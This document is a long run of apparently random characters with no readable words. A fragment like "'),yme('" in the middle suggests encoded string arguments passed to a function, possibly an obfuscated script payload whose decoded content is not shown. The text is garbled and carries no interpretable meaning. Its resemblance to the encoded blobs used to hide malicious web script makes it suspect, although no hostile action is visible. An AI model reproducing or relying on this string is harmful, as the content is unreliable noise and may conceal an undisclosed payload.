ZIZ+yQ[ic+JNEk0QDM1ZnpDqZjgw\/NCe[Cl.Zv.&k1.$..S0r8&rgT5Z4rfr.gZkNsyejeZjnE.rZ\/ei.x&.Zivnf4Z5jEgpnif8...7rDnm1.QakzZwEi.Dq2gZwb#.n464Zz&5c.ZEr.Sci.Z+Z$n.h(z2akyl#.oZ+..y.d.qTTrlq9.b.nSg65..N..aD)7rc..$ZyplS..moMj_q5jmjq.Z.Enag.F.bk\/ol0.2sm[6gl.x\/Z.1ZylghegC&1uiw.tC$2Da.ot NSw.a.3..44qpsEQwEN9lZuvNMZpkZZl.vaZzZ.x.V.Mp.gZ$.EZexii\/hnZxa.k\'m&rxI&`r.Dr.EzX5Z..>)b=&.\\r\/.&S+1tZZ.E"wkTd7wbm+Z..r8DCTC7Z45ZZ.Z&ZhtmDK\/Z.vZs.T7gb=rZk..bDNb".pnZx.T.8B.83v..rZ1.rCyqmy$Thj.nh..SkZZmnhe$Zt?Iwr$i.kzrz)qx\'pruoQ.C.hj.ry.jmp.$M\/\/\/ZlZyZZ&QUnb2rg9yZZwCkfZ.mbMq.p0qxo4ld2h.qrkmZ7Z.zgsy6$jZi96Z.wD.rz1m.hwuzEDzxhmf.g2rptD.kCx.zk#<.ar(.nCto.l.-vkvwmZ)Z\'0ruE. 3.lqn5M$QcEZ.$Cg8xpwZ7s&9Z^d.w.l1$SjZl(8+.nraZmy9saSqr.eNC1Dtk+cEZ.\/yIsZCh.}#iysZM.et.a.yh\/grf.Z..:g5a0ld 9QeiZ7tbq$cZ.pm.tjsZs\'rph$l5=.tzZhm.lgTzw\/bk9NZv&Zh4Z.CczuhZj.8r2.lr#IXZc<6zZ.T.uotrE2Zt6I4.+gZm.nlZ6m...axcZ>.s6jZyrZl+Z.#nhg.ts.ZNZ.N.Z3.w5eke85&Q"h.>m343. x.i*5Q.6ZQCoxd34)dq..5Mnxallhc.M.ljylZkz.c.o)6ZIr..7Zt5qhyI.ohhjZi&.4$.hisd.IZys2sEN3.u+x.dg.2g3Smzus#yt.qEwuZrr.Z)xm.kh=.ts.ri6timr5vuE.j\/T.5...ky&&+ZMhyuSCv9Zer)w1I.wxS.S.Zot0yrk.m.5k.C.I..ExJC.wDSupy.oM1..p&1M xrqgDon99.mwi0QSt&IrZhyCxs6mCb)oj42nZ.y#z.x6Z.9nZ.zjZ;\/+86xv.+5=jbZEwurzcD)jEjts#..gZ4Zi.2+yron..raz.4rvZIv.2g2xElCkZ0kZE0.sZ{cZCy&36Zf3Z.ZbkscZve..tl9xwjZIbl.oE.Zq&78drfnw.wspg5s\'Ml3hkrZjsZ.c.jkrw.fl3rpMa9ZsN..bNqgd.jx1vqSibk49xsZz3mk..Zt0.K3Mw0Zr1Z.oo\/jxoiIZ.o.>i.MqzoEr(Z.Diy.0 ..M&tT#=lbf+z..D9wxmq&Z#ms..0Hg!Z+I3.Z&N6@c=yx0pyzyka.Snq8rrz+euocv.h.MSkQCz3c&.8zz\'sEZMZrz5QC8.QnQsox*Tl+o.9Ddt?zpl.44mb+iq...CQn=Nvl4twu?\/h\'..taI&rQjz4h$qt.pSyj5qmw&\/$lh.3a..q+lE%Zk8r.5o.ftr..ulESa..&$..AYcrwq\'rHwfZhlwxm+fsnq)lziZZzzx0k0rqsqzgzs.7Z12..cTZ.o.oeZsdni6+.rtI.p.ZhsySgZ^fsnlZ.k&E6q..lZ>gq.Cop20..ZE.I.mr.I4DwZ52M4roz4cc+kgk.psuy0..rts6ZpgE+)T.D.D)kZ..zM9li62.vnT.pgZdSr.CgT&CFnhjiC m.4t3vi\'ZlD5MqkrrM5+g.MZ9.le1?km.Qdeeg.e\/uCE.q..&ZEMnx2Dwn30rrm.stklm\/...azyoieN61hMEo.Z$I.bt.oD.4rwmg.w.gzgzMo.oskr.p&p\'..ZTgMbq.ja7vnTzQkkfp9zhZ4Df\/4.8pZ9n\'f..m8Z,p.\/bSk9&&s.e.#h1.Z.ZbnM.vom7Ze1d>3Dt.lZzgn2x0st.lhmcC.43Z$..qIZ\'yfq..6wyNh+.HweE9Ztr715.f+ZjwzUw.ZZZTulMR.?M4\'ED6qfeqngjqhLDZ.lg0.&EZZrbgZQ6mhr$ZlZo&lp.ehf2Q5pwE+.CI. pIcsgESe.McZlv1pipZw.3s\/.hZ.8EriZbCiClsilkt9s.0bwhZN0Tra.msZ.krrD.hsqwCa7hppoZCj\'mi. NqTim.f IZr8D.xEiEsuDhsoqvjcrQk\/S ttN$Iq&.1rIs.7Z3duvxbIZ tdgDrni.tr.k..1m&gm.kr9k*.oqckZZ73*ljb.DMoy.uS.kcJ.sr.cE2C.wo1s.jzxo.ub.ggZCE5ZNusTl.2ff+..7v82jxt1.\'tZZp4#..zhq..#bDSjZ.xpZbQ.Zbe0*n.7ZMr..b .x.&htrodm$5lp.EikeraxM8knQr.oZC.*aaZIy.\'Eu+m.D.Z.h.\/5ZdywZCp.Zt.dr.o$Slxd8r.C.1a&Nxo.0dZ5.DqBDrrz*Zt9Dzwc.Er>Z.2uZ.....r.zgx.vbs\/jc2\/1go8&i 1Dnvnd$.n6ZI9aI\/.eluOIuyC.D+iww7d4g.z=+nZ i6.qZ.ZCf\/Z\'irgZN1.rE.M.iQ5ZDo$tDtDjfb8we..dph..A4\/rm+aZz+tfw.i.m3dlplmdxZps>Dh..3328r.h0tt..k8SZ&q&x\/d.DC4fiZthCgZNyblGrMlpetEGwcp.Zz.)e.gTIr,n&.z8+\/Zg2lEfr1 ..$aE2&Z.ktlpat8Q.r.ihNMiS..nFi..grZyD=oge)E(.vemly(uvZ.1vwb%.r5.Ce.*xlZy2CnCI1g&s&m1suT\'3r2z..rnE5Msu7lj.J..oplIsT8Tn<Ztot\'1.wCwD0y.+fZZWn(.Q4.hqc..m+STMp0Sj&s9.gv.wEpZkw.ht.k.p.rsb.s&ZWZZms(0Z$TlZpZq.SSeZZosQ$j4el.E7oie.rmShTZ.4wih3Z&ZJzczZZN6.r)jp4&.ce.lD.psq7.mZQgEZ)s.S.yyZeS&ZCkEIZ0).Dr0C& f2NptN.Cyt.E...;0qyQZvyD7iS..8..)cNB.hn.o7Nv.6hIZ6bZh.e8T.n.MxxZ.y6&h+vZ..1DZnH\/rc.zqM#x8ZZSxly84.brI75\/2shSiQmD. .Zw.$.tThsx9ru5TZEshgtr.a2r.3Nfx4ZSE.n.hgNdejx9Tr&Zsvzk.cy.Qo.jZZIW0h.aNvwM.7p7.n4dnpiQ.e.9 bq\/ZICrojqqh.wrsf.DZx4E87.mZ\/uzD\/iogwyN6m]pdwMk9QNEMwZ+ZCIpy.)eg7.QwiaSzIDZcinlwwCxZ&6ZM4&MZsipg32xDpw:CgTw6E=IMQxZnjZa5aNr.qs7ns.oiZhZgi>p.k0l7+nno.=ZZotkqLxq(\/ss.h.aZh.ei8sqiQw;q4Zo.g.0.mjc5p5EZNME3z&^tDxDZdtrr .6Mzo)Zn\'\'Z.ZjZkM8..nZrpSEx..rpw6.9.y\/j.ZkI$w3nEl..ub&9.MpbqtClr.8rrr$.(@.mpNsk).sh<3Qyg)?Z4opyqh5f$ QENlr\\r\/9jq8Rdjw..0g8sCEr4Z$awZg.r&m9*lwCw.rw\/b#Z+j.dIEmt+M)rZM.nt3vdxvZLCp.#ZDro0rG8dk.MAQp2.kg8gnkfk8t4Zq3gl4..gQ\/+xg9rrkl.og.x&zfhp15.xI.r&Xr..+844.EDq.q"br0uZCs7v1gt&y\/+4jzj&.EZ.zDw p57E7s1tjcZs..t0x8prNZ9I6nfrTo.Zh1tIZTvkkf 8.E.Z3*1.1ZDZEZ.Z.tMZw"Xxcm..g1..yE4Zzh19srQ12yTCxEM.Z=Zw.ZrZ&..4krZ\/.px\/r.3y.T0DZI$srnD.sw.Qtda7(S..29l36bdHst9\/eE@(Zs.jMrZgi6v4ZxMib.q.nCu.A.b5*(...py4MwoItj.kS+n.4r=Z#GrgtvotZZyC .qmkZp syhM.hty.2Zl.M+qEwn.fT.qbfr.MZcDr9ZCk.xy&Zn02m$s9pCdoZ1w.rD[l4pg.EPCxM1Mx.hfuhPtvdzq..ZVxsc7v\'R.d$.n+Jsnm10gg7th*.jwckC&SlI..Z..dfqN&vhlpkN.mh.glaofEDuZsbZ.kbc>a.wqT\'..wCw1ZanysCs.Iir&Cg.sSZx.g4Z28guoNr.ZNogZgfjiCN.m\/lZ7hCtm.e.kjZ.4Dk.pf..ZigrZNsZ(\/..9Z.MT..ttlr\\DZnq&*Bs.9x8Z=tkzwN&noZQZ,ZsjpmgZ3Canss..iMm.ljTwr_9.qxtcjxMw.08Dck.y Zbp&3aS2.q3@hdrocZzw8&vqwZ.noo.mT..4ZqzD..\/.CnvZillmrog7t3.Zp59l.wh.qDwTtlgi.w\\.If.3Eh.x3@cyz9k8f2x..8Dd.aktSZ..ufmrtl7kgw.Et.Cw5Z+1NrZ 39c.9wI81...0qCcy.qsgDTTtxsZiq.bIT.hZfjkhsn.ZT6iu(yveS..wrjMqos\/gz16bZhvt.hZlnZZNt.rZ\'Neos42l0A+Slpusn6+jTtQo7lrZ=..dE..Xb.HZ+rI.hdqNrzd7iN9gr4kZo. M..ak6..Z{.mC.xfgcvr6lSUzZl.N srZkThj.Zr.ZnI.bm?j.r9.Z.trlwD7twQ(NEf.QZ3gEjrgmDojk.Zqsqdv7E3f8\/Zko.vE&`7(7jaZs.otmcS.rlOZngZ&D.Z=4S8k..y)mstn3um\/xsipr.$wlsZ.5K6u6a$e.Np99&&n7.rwc.$Dc.rqpt9rZZn(..wNzuhZZl.hwbpi.\/s.cv5)Zj6@wNl.Z+y4..4..r.ZxmkQi.5be$rh.r9Darmrn15lhnegsZEvqskDZoy#&.N@uvv=.ym5dNqn6lZ.Ses.I.I.rtCpyDm8>ZS.Zr)EzLZks.Zt4*zpZ7.BwZ\'nZZ.k.ZrypQzngIwNrvsE#D9z.rvwwnT.qsqkmSZmm&k.i.0CHCoNZ.+jv5w&.aDyerWQ.Cy.mZYZ.iTQ4jTu&&zswi.swt.+.qdCaZ.Z) qZqZksvErZ\/l.z.?=$s*.\/#C.vj.TSpwlMZ.x1xS1Z.onM(Zv.yiIZC+em.6Z$p2p..ZlE(Mgg.3.lZ\'.r.06srrpZMzXfz.gfeC.ny.f8.Eltp`4.g4.rSxTs.jZw9ra.Z+.Rjq&q5ankExo.T.4f.N.r.HZlgsQiO$.w.hZs.$Q4Z&gy.pHSh08.m8ErZj..ZvhE2nsI.Zb&5IQy.2(eE.9!zyZ.sZ..pZD\/zgd60.D4(ZXxx5s#?w8C9yZ0hkr1.cd.ugyvixZsg\/90qZDqtayEw.Znr.g..c+Z0ZZ#rIE.wt.3..M>nID\'SZo+1.cSzgZxwNNZnD.zls9l$gIjx0lZC.h.i..IeoZEvvZ2bsxwIs.jayEwuZjNmge+pLZ.h2dk.Zpg.1eZQc5.iaxiZ+pW\/dcpz.Z+.r1has5^80xkbk.$h\/zmarl^Z+gZtpHAVw.+TymD#y.Z.g..z%xraj&.Q2t.Z.n.3Zr.35oTgsoq\/p.sx1\/kC=2$\'5fy0y.Cz.1wmZc4.rc.I77how.wDZq&0\/0oxZvlwyDg+.0osmmcvip4as61rhkmoQ3.s+ttttCsyr2\/*bnCij.wcMki&ywo%yrgvZs.jrrM2sqM.8y7rriilh\/Zbel.Dh\/..DMIso.zv\/Z..Z.rh9.7ao3Zy++5.C8Dzw.C.6zQo.js.$fm.Q..bqZsB.g2di2.\/ru.s..4.5moCp0.hn..fy$vtZbZhZ).S7t.Z6)q.Ar.Z.DToZZl1Z.&Tk0k1&s&yx.nwyTEh.Zgoi\/Cg.z7C1ggZSdN&.6jV\/0i5Ziq.vspaEDZZ&r..ron;_o.hs6sZ.D.>ZSkxM..f\/4Ip4x.ZDqt5jM..Mo.#.in.xmThgk]a$2mfmwwMvZJmdEg5p, gTj)gg..xZkD8DoeDCwn.$SCe5SIh&qgN..89C\'vu2Zih=..M6nnh0zdZZN.zCsawg9zj..iP3+pt8.ngd.fqZ?icIpEZiqxSh0.ooIgZp.\'CZw=+Itx\/Cg.bmE7Tr..TwrjiZ6EQoo)r.ZZrN2yl%coqF0Ml&.. evntZjpZqrvtisz2.lbM\/gdx.Zm.lwo1ZjD&.....MNyNZ.Z7Z)Zn.hEAZ.hoZ.C.ZyCLv5.Jz.eS8lpzoNzljyQ870c4.jmzMgw.8#pa.4o6N&hyKo.k+.knQoadz7.-y..(.gjZ4.w&lHozZrzley96.8rZpMNpI.nZkr&spQywwd hx4y7.\/psZkmhbg.0.4x+3q6 iNCZ..23CZrI&qrp8szpM.e.gCIZk8rDhvvpatt7Ck8.EhhxqqvfTDyJZ9Eg>gTSxzewt6DmpDg.S..pg.sIqyjqja.C..Zx7Dyfmf7Zk.ny8=I8lZrp.rs.av\/jpnm3dY\/.S=clq1N.iIaqy.&Zi&g\/.\/ot.Z#Qvka\'n2h0#3ZsaSkdZc4r4..j..1z2Z.usZ1mskCzrbe.(g2m.\/0Z.wlm=I.tfm0jwdf$Z+.ZdQD70aj8Dfpr1oZs..ykuZZ.Z81.NE(.sml.wp1833..Z\/EQ;d4v3\'g..cyEs.ZQFZ..xiwrZnE&M+t.&Cp=#ZZ.d.cZrrqtua9.QIgZZsakQZrsgZCkTZMn6n&D.Zm=Csaj.@2r.m4+ZM.clsZ.4jq=Z2Zh.sppZnoZZ..Zpbs.rhgC..P5qlajq5wisfyQZZ.j(QnUIZZmTwZ\/gifpz.04r)mZ&i.vlvomEx4w.zKMm75\/.Ck.\/+m.&kI.8I.u.6o&ZaZm.+kZgb5D2i.5tMdi.M8.l..Cjz15Zdpb.6ZrCce7Qqc7cC8.SlE.d0sk..zlX0be5+.l. clQ..Zix07EB.zNZl..m$y909s.fgZ(wtl5eur.ZqpCZp.Q6fC qQbvbZz+.4ZNr.&Dql.QSDi\/Zc.T6o h&iDuh2j1dr0<7Zs.h.meSZI.tTwjpdk-.sdDyZ&o.S.o.1Zur5.6.cs3.iNIu12ZZs.DZ6EMnZgdirri0.uq.s3Z5L\\xllSicZoii>..sIlg2rxvMrZmZpoN28t7M..zr71.h7fPQ$43CbZj6oj.uy\'n.Liwtxroe7wsiD4csZyI9m0&a..q9y.ZIE2EZaZnEm.4E.Ndy+NToroZDQIdrxZZNZnx81hm0zvwnmTUuq.\/rMwzpsZxcqzZsQ*1gzi7Z3.yI9rqEs]9i8r*ZZZZnsmc7hq.l5YI&5q\/i+..Df.+l2qvqI7iD5qQ.c.sj.CZ+E.bp&dEsMT.rC.5M3.wCrjyytCur27McE..q.xZ.i..?oP\/oz6$gto.3..Z.4.u1QTgtlS.2d\/ZZl.8\/2(\'ZrB69cMg.k.d3.z.j#o jw.t.myss\/(w(.E.zq> l&qMry.3Zik*w*TDC8t..c8mZ.gw&MI.o.MI..xpyZZnn.lzZw=s&fEww..MrcpI2wy.ZuZZnBjDmco.d+E.mi-qe5.bZ.q.S}l9rzZ5Sw6.tZy.3wHnqZio)ZtZ0l4.l+gzZ830\'x&3i.zwZld9.Dr2E(@cyk3..QxZMSzzKZhZDCo Mnm5..rkq7ZI8m.yQj).rbnn.m.dD?&Chc.fr.#i.Mchsg0.85dN&zZk3ZYv+.c).MaNrCc4hmQlZms>pptyxgrhE.re.tmgkyZiTtaDip7.pTr..0SZsen.)wj.og6ZSo5twEv52.p.o\/1d.Z.g\/k.ZytfZNIm.snoDTZsd3cZOkx3mNZZ&ZqrlZgr>2mlwohkg8\'s&noCq5Zjoh7343tsZ.rqTDqpZ+clzm]p\/.EZz.m..5QgjpiZw8.ww8p0&.,Dh5.95ls.Zpj(kZanz4EZp.f.n7..l1Vp.g.)ZZx*je4bk&hop2gnsqh5.pZ.E+&.t#ihr\/.imrvoMTZwol.onz.3g ar.6rhC1l.1s0rIC\/i+qZ.Qh.l.x.4bQzawtt$.dr..7.bDZ.snl.rZs.N...hNo zp..8o.&I.Ce0s8.ZMlZ&asq.jud=l&t&\'f.uSZ0N..9j r.zmr&xw5T.sjZpi8sZCnZ1.M..=.ZZa zCI.CDFZ.$3rg j4.e.g.wgd?mZG.D89wEh.$8xt2n52.(.7TuD5yN.I.oZ(kb..ih8.s..Z...h.zgogw0b.z.yej.r0CNot2SoZ..tj3x.Zl.td6rcy.&Zm4+sqh5(rMZ.Eieg..5z&ihr.Eh*vpxz.ZxIM3toZgN.rslT.j4..yr&qQgmglz.kuIjgdemm.30pQp0.w.vh8gxcExlkZEp.T s.ZE5.hc.p)I. r.dnope.ZZwN.bQw z8 kA9nvZoyD.ZryjT..Z5.\/IZky.>.m .src....o.nt.pD.h(y ifEwZlc.n`h3\/pZZ.mn 6.ygpf11x+TZs.id1.IT8l8v2.n.= hu.h1>.1h .kxZ wC9zgZ7.nP.CEl gCCoEw..Z$uZ\/rZ1o.E..zD.ZDtlnZ..i...y...1mq.cpZ.Zu6y. k&oo5 bjoZgj\/Z\/Z0\'43&C..Z Z.d.Z.2kI sCde .0.ne0l(h7.ZT.+qDE+.oZIqbpwzZmwwzrZmZ.w.8u.u tZw.$+k.+M...S.8Zg. rErlz.&Tf ru5..wj\/o ?.Zt F..ZZ&lqiZMw.l .n.s*..l..9ot.#hk..Ogj\/hSov.nhJ6s8g...z\/Z.M.t.Q.dZZzN.D.Z..rSlkyQ.8kaI6v4\/ Mb 0N1gtrj2N.E+8iw3wkZ.0Q.r..Cr.BqMqy.aZ.Ek.3xZZ.=Za&w=rglargAz\/wZpt4j.y.k4+o.E'),yme('ghimS3Zd4rZpepj7D8Zgj.D1xajpNkm.Zz.6Ismc5se.gsZq+h8s8++UgE..hdlk(Z.aZQn2ZZlij3sDDyr6i%Mjozx.bsQuwpEwv18TZh.tgZ\/pE(6Z1.jNMZjIIoZlzlZjj.shyeZQED4.n4ghgCo.mkr80Zfw.en)|.Z+6Zyo9M.ZNb.0.+.2rz+y7qrS.QZm.zZDc8..Tyg4t(SD_2r]s7..S.c5kZZuy..ti.Zl.ZT(.%6t.vcj+o.y.D.u.li4avo.nlZ8gIEtv.i^Z24%Q..oT..xH\/lpukTDs..jw8yZTkgo...la.+`Tt89+.dsz.eksd%hugDZdll61Zz1dEgmckx.rZZZS.knD+zQx..ZvZyD(.wasr(z7n0.dy.Z0MmcZZ.TNhtkMN1jxfE..-MZ.wa.dk.8I.kdQii.yi0.+.(j+8b.y.zc.ZykeT2#q.s(tedS(.Za2g.y.hb-Z.yb.Ebga.gax0u\/q.pu+IwI.Dk+thpZsZq.CtZg.Nmg6MEbgf48jmcfi.\/+.I(x.fNZpzCs.)QrxlM0.ZZnTg.ZwZZQjz.w.6D.Z]Q.sybxw.tZiLeM.+gsZ..41b.76Z9Zi8Zy.N5l.\/wuvBI.._\'w..1y4...;T.).Dhna.3QM.p77r.rwr."vZ9IIgZ.n.r.xooeQa....ZN8ZgorlsK0IZwh.]+hNiCrC:oiy+AxIs..QM6I-a.omrSQplsZs.S(.6m. -tZgI8M)..rTZ .y5..+.m2vM.0Q5.dcrDhv+.(vT.I..txgxbmgwct6Cq%rZhSQftklbRj.nabz0as(ag.ppyChfC.gZstiylNc..qnglknZw4e.ats..wyrZbZwuiMZ(%g.EZ+.iTZnimoQZZQw5.p.44TDh...M_.e.jCN4ZZ.pZvxSw.soZDNgEZ\/]s.ZZ>Z.gb!ywv8n NZhswQI.IamM59.kw.,hy.qqgmDI1.+9v.gzoktDq.w9twE.jpvz5mnIl..Ty4ya."rgp0gTjv\/ZTNZjj.Tuuhjxb.toZ(.TZngsna0.\\+h8+jp.+c6qNZ<s.E...d#y.7.5zZ.M.0\/hN.sSj9f.Tsw.Z.4v.ZV+r.8..mkZnt+.`Z1(*8r57gMIhrsgct.ix\/.kaq+D..g..p\/.Me.eT.Zt.ot.2bCfjx9DMrht*kgr..Zrr1j8rrQww4nxm\/*gzoZ.o0k.TmnlqZc.cmrE..N38QSrsmq.li0R.cTTtQgt.ZMp40vlIkNaZoqiDjnEdj7uhsnpZM.+.r.j.cimen4.ogir +.Npgm\/T%7.%t65Z2SZZmC.DhkNC*3(y.k0eNQ..0m3D..zyEw+N2jTje.l.jZ?2Zv.Cxi.m8M!0tZ+.8wojp%2Nmb.zB.oME4tZ3rglxo#awoxn2s.Qlyteqtf.eo%en3uyIppES5ZsklbZ,rs.qeDkIZ%.sxh6BzKM).hsIw..iy%9xtqgZ.gd3MpxEz.gpr,usZsZDIzOl7rtQ.igZ Z.zwMwAZnti4w.k*n.1oss.4.as9.14bx,odrtZyejM1tgvN\\%7vvqZ#qelqgZ+3lsjM)g0gz9.MQ0.Ek.yyqfpZpZrri7*gxZxsX.7qrmgZrgxmZzqi9 ZZSbw....rkQg9mn(cksv.\/w1Z9nTT2.sIqQ)q#.D.pjh+sm.M..j.#c*rpnc(9y+.ghepZlTwprChj.k..uZpj)s7%5km.ZlgwZdbZw.2klyCEtr.p(x8rxTZ.mZph.4p..a1i9g.Sex.6fxmmxj.wC1l*6q6F.qbgz84g0\/81)Z..kcw8h.F4ZfZCgisB0rM.nxmZgI5yM.9x2uc.xZ..C+ofxamf49Z .pyTZ8lz.tIw(ocmogvE.N.(zn.+6.n0.x.uqx.h*gOy\/.Ix*rBnZCZ6I.Z..rrmxZ.Z.ypZbZ4(kf5C.q.C.md0lazZ+v.nr%DrbiS.w.c.rC..vd.pr7ZIjMa6fep8x*xmoZrN)g1raEo4ischqekkZkm.yyt5mlr.pv).ZDNu8jZ:iwob9BZ4wrm2n\/Zj(8n.rZyC3+z6tqEmg.ghrI+uCijvZTks.fZC+Bs.lc8cS.kZxDzC4qBom.ssG.tzdZjnyr aiZtgoZhyq..z.r.gz5rZk26eZ.iBN qwi\/p+xQZjcy7tEn1f4S.(srzufmno.5.g+Zm..Nbs(f.weBuuy9*hs7yhpdko.Z.zT(N..vg4rmo94....h0.wgrf4.aC8Nsmc.y5ZefosMtQly4xgrfgZ6..R%kgZjZyaZxktlZ..p.6Zcl%0SZ2.c\/B+g.S..T.xN@j.pqNk.6Bwg.0 a.Sd\/s7dkDIs.lzc7xZv2Z.oBQd.ImyxZ+8t6b.w.DZy,ih1.r+fm8tE.vpg0mikdqZcrpZZMNZa8j4Zwsy8`B.1.wE.Gnx..sjp8gttn4grp.T18S.usiTZZDZrjg.smhj*yjw.or-,Ijw6 joZZ0jsZyg.h.3Zm.5.rkjzfx1*.5.icZZ3Mt(lh#MwtD6NilwE.wj2Zw(1.E.4Te.qm50Zc1wv.gTh.inl2wmtZ..\/S0jsh-Z.Znepp6N9p|Ytgqns..imiynplr.g.8sEkSo(ZZInZf6rzh*SThqDbUn+CNmtgZ.SDk.C3.Mrx9jwnM.yg(Qh(.N7qtbZ.daeswM3j*ys29qbZjhI4.l.kaB*4gqc3Zri.4ZrZ382g1.6.eZ0.rh.n.Ddi51ajtEpyZ.MkgZahMbZZkw.l.s\/sTp,wZkz2.Zz).rZZmi.9w6r+sENs3I..nzkn.8%pyopZnmr+zZlzkIZZb QhxZ.bmZm*ZjS7u7*07wTpQh+jshkgrzI..(rg.htqlqZT*vbcdh.NPt1uTsgsZ94eQ0sm.(wi.rrmzg8npfZ.ZZ4xemZt(ZMh1.2hAZts.Zh)p%5n2p4EgrCx.6rdNbtk0CDk8..90(+qvZ.Dqm.Za(1Mz8I.qqskZ(Z3Z874l((q44k4T.rMqwrI8g.DZ1SQosh7x5s.j.vlgh,C6:+S4xMg.I.c.rDZZrZ7s.uw.n2D.fZj4.ra8sxp)Q*Ip9bMre.zje.zyrwqf.mZ5:4DZ9y.8"csxZZhmwel++ln.CZ60D.Z.ghn3ZZsq.EZjxSmtDbjjn.eDiioJI7.nQxrQko7.oldS4Zq%gM Zo21j0tk,Zo40Z.h.07.r*.ZkqotSm*qd-1qPtxs*y*)uy.ZMt2ZtIB\/hZZSn zxZEjyoZIlDZ.ZZMZkk8.DT.(..)ZIsdrm.y11ywkwZ6j-EoisZ.+SQrmu y..rz4rs6DzsZg.(.kxqdD9.eOwpxfZkiuxY4(.wj_5is..jx.lDsIBZ.0\/cE.7Z++j..D2ZoZnwgh%ZTq.4mg5Z.w8FN2hkZcE.08tor(jngZmnxlhd+IlZZNpxi.ZZ+vZdjZQmZns6.9Dc(h+.n5z.EcQKI64Qn:D.lcot4uB3f8as#oMsi(wsZNl.vbd.qpl_qZ1.syxSN%EZ.2.fn.C6 D.mu..tp8%Q.*C.SlcZ.*gZ.rMg1\'.n%CoEEp8.Q.D.g2n\/o)n(dy8n[(zD..Z.Bi+)5QZqgNZ.Tl.\/t1ptwjokp.4N\/opZqIj.u..M.6n%MrT8pZyt.raM8uN.qeyM).E2cM %Z.uk18.2.ZM\/xQvZmy0)7o6]7pqh5.Z.g.vESxdnZa5lztCuE..QTtCNep\/n.M.1rZ..wkSMKm(82kjolLSrZ..ZKiA)sEgd.cukMZus%5-+fp..jwb1o.....ND.Z...ZwT.Zzfr)..z.ElIfZym7g hihrkzlyh..7+jSwyZtZ5yjoZmr.ssZZ.y 7ya%riZ.afqImrkIMZ0Tq.kDQn4cgC.EvjnhiSo48mc.Z3ok6.z iD.NyZm(wq$j7mnQ4rZ-*MDj%SzI.wuf1Zs7g .g.I.qc((5Hi..+tSoMlnj.p{zp.7`bgj.5kg..Z*k8zChvMq.r4DCricZQjb8,IMZ.h)q..o..3mnPs#92tvfhiw(ypNloCxBMlv,pZCNm.Cz2g`Qt.Trar7g0iZ.xZE.sE..15w.o.xDoZ.(CjQ(4sZ3rtEzl.ww6wZy6 .ttZSrE(jQ49x.j.kk2smxs.Dqk.+C..E,b)Z0beklsZ.Dku.i.p.lQj.fZ4Z(2.mly(j*TNwwZ4Dt+fh.nj7.Q8jtN(\/S({qsZ6jg.8)..2nNsr-M%8r5iqCi(Zmyc...s.ut%k SQ58..S.IB..3Dsq.D(.c4l....lnQS..ZrtJgNtc3ZZEES\/I.0ZnI)diqka1ToSjpgE.8.o9gZn.mhag36TfrnZxrjZ.yZ2McsrCz%4m.6sf.R*ZZhzkg5D.h..MeoMDf.h43cpl.b.ZBnsgMzqna.EZSkgsZsC5sx.sbu4Z+idyx*s2jDZ.eZfQuj.nxkd3.8(vol.p..%Nw.ZmCq+s.iZi.yg1FnZrZEE.+p.rkiZa0mZq.pm3Z<omy.(1Cyg.ZZyws.ShZjZpq,n.gDZ9tZCg.yuwDt)0rZ...drqm3Dtrq0kfe9.MenZeZx0+.p4dq1.c.wj.uT0+IfI.s\/(DyN.c5aib..7kuu2g+0nZdZoY.lZZ.L.o9(st1qZyjw)99.xgTZtjhppb=CZ.8Dsbt)gIqqgx2ZznrZ0xn.tx<."mNnuoCcs+Z4ZZe.qI(ZyiZ9.t#Zm)I\/Z(1nz.S.MtnB.+aqqtsc.*v2qo1eiZ.Ijri!EeMr:Zh.Mg\/SzZt.rc6.xlm.+gM+*193oS.g36r{2.7qZdzZ7.#9qECxZ.s(jspMD-aZ.hjErl.8gZ(.lqPx.0..t&kst(zC9org8hhSz(Tg..%MS2or.DitZr8fZ4Tp.bdfSxaQ.S.3eZrcDp.ryd6dkDZ.sh.q8.w..qgy.msI2uBzlC9.kkr+kwESHB6rj9azTh.Qt.hMh0ffoTfefg.w.ooyh.N4. <ny+a$DwwZl8zC%(.47w8..xkCN.jZixi.n.Dggwi;(uin.nq.qjzNydrm7.6v1.jZul5g.n.7.1)C(.lI.Z.x7tZ\\.78yedg.ol8kjjy.bZI..e5..nsZ.26NQZ%rjq9Z3 .g6ZR..4.Z.goC2M.fT1nbu.rNawS03.1.C-0I00Y.bo.)SgN5ZrUudqsZl.pZ.qlc.spieZhlZ.Ebf8f(E.nZMfM%rZh3.Zaw\/7t86+70ZmS4.rk.algZE3S0qr.+((3pwZ.ipp.okEb6ZhZCE0+r.q\/o5pzripkNp\/Intoz,Z.v6ZM.cbCgq0v5.s2.M.zZgjvzi}n.lm..l.QxID.wqk.toQr4qf1aC.pov.D7,8)rk8DK.N.)TN7*7l021.&...h4d.y)..Z\/q.NZhQ\/Z.uawzipZ8(je()T*I.gmZQgqh.q9cwh\/qwlC4GN.(1Tzr.#.W9s#hc@Z(yq(.ZE5ai8vgQyoizu.Z1w3vsoc4uskqQ.T0w.\/..c5.n7Z..jZrw.j.tluHZwsZ j\/f3D%2l7.t.Zko.gfsnixcvir1.4n7.ao0x b7lIexrwxxf.zm\/lhi. d6.naj#sl2Z+lziv.v.x5oqKS*ZZNt3xrJ.v8(wMowzpimhrr.s.+<mZhwDaxmdphojs.e.eIcZr*.mEM+ty6Z.Zq2CpZ.CsQI,p9jTjtjIw In..d.no.Z.D...e84Qv.CD4YEZZs7jd.vgT28SNxgQnp\/I5I4b.n%q.h*bwS.5Z)tZr0n%M.t788gcw8dp.ygvDsDg.q.Zkmrriz.jZ..4b8c.mzZs.yi(Z.E0I62jZBlop.#(ITjZiq..N9?a7j.S.I.x.xc.Dh3jalMM1gD*r4ZmZtIevwa.x+4U(p\/nEg.pZuwZDZ(h7.KZDz4T-ZN10x}pm7.rMiE.qqZ7M.mpisZN.ZbN,clqlhz\/c*+.NZusoIu9..j.j..wzxj24r4y+crIytZ.gZjZS34..:D\/uZ..p.261. jqt*jlsp.dE.D.lcqq.n3.p3.t9Z.ZQx)Z..dMk03th,ZQ+BgQ+Z.Zqq3ijD.i.nmQ0 k_NZgxq.\/Bxxy8.ZrhZwtNwpbqml.c#h%9S+ma.si2r6Nw73 .Q4..SCCo.Yhrcc%woim0ynMn-.q.m5wM5sirZE.I.przjwztl8r.IkZhiZ..8.zZ%gS.t.8f7)E(mjxq(ti\/oZjoZuoulrbjZlZj(.e+yhZD.rkZzZ\/f7lQv.N.hx5lw.SI4qr6s5.\/oz.#ZZKyV6Dlj+j.NnoIk0. 